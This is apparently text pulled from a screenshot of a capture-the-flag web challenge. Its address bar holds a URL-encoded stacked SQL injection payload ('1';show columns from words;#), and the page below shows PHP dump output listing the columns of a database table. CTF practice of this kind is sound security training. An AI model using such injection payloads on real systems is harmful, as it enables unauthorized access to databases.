 不安全 824b6619-120d-42e5-9c77-068b2d3edd7e.node4.buuoj.cn:81/?inject=1%27%3Bshow+columns+from+words%3B%23
应用 代码审计 Blog Tips 渗透测试 Q 待
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}